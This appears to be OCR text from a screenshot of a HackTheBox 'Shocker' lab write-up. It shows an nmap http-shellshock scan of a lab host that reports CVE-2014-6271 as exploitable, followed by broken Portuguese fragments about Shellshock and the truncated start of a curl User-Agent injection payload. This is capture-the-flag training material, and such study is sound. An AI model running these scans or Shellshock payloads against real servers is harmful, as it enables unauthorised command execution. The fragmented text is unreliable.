 (kali㉿kali)-[~/Desktop/HackTheBox/shocker]
$ nmap -sV -p 80 --script http-shellshock --script-args uri=/cgi-bin/user.sh 10.10.10.56
Starting Nmap 7.92 ( https://nmap.org ) at 2022-11-26 19:24 EST
Nmap scan report for 10.10.10.56
Host is up (0.25s latency).

PORT   STATE SERVICE VERSION
80/tcp open  http    Apache httpd 2.4.18 ((Ubuntu))
| http-shellshock:
|   VULNERABLE:
|   HTTP Shellshock vulnerability
|     State: VULNERABLE (Exploitable)
|     IDs:  CVE:CVE-2014-6271
|       This web application might be affected by the vulnerability known
|       as Shellshock. It seems the server is executing commands injected
|       via malicious HTTP headers.
|
|     Disclosure date: 2014-09-24
|     References:
|       http://www.openwall.com/lists/oss-security/2014/09/24/10
|       http://seclists.org/oss-sec/2014/q3/685
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-7169
|_      https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-6271
|_http-server-header: Apache/2.4.18 (Ubuntu)

Service detection performed. Please report any incorrect results at https://nmap.org/submit/
.
Nmap done: 1 IP address (1 host up) scanned in 9.24 seconds
zsh: segmentation fault  nmap -sV -p 80 --script http-shellshock --script-args uri=/cgi-bin/u
ser.sh
Exploration
Explorando ShellS
ShellShock (também co
vulnerabilidade no Bash
definir funções. Ele per
estar apenas fazendo a
Text
Link
Commen
MISSÃO
Templates
curl -H "User-Agent: () {